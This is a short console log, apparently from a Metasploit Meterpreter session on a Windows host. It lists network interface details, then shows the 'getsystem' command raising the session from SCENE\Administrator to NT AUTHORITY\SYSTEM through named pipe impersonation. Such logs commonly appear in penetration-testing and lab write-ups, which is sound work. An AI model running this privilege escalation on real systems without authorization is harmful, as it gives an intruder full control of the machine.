 Hardware MAC : fa:16:3e:b8:7b:c1
MTU          : 1500
IPv4 Address : 192.168.2.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9525:99f5:9749:7a31
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:20a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > getuid
Server username: SCENE\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >